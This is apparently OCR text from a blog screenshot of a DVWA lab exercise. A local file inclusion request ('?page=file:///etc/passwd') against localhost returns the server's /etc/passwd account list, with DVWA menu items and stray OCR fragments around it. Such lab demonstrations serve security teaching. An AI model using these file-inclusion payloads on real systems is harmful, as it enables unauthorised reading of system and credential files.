 localhost/vulnerabilities/fi/?page=file:///etc/passwd
php
3
JS
H
N
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false mysql:x:104:107:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
AaronLuo's Blog from byAaronluo.github.io